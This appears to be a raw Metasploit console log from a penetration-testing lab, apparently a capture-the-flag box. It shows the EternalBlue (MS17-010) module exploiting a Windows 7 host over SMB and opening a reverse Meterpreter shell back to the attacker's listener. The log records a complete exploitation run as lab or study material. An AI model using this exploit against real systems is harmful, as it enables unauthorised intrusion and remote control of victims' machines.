 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.6:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.6:4444 → 10.10.10.40:49158) at 2025-05-05 13:29:24 +0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >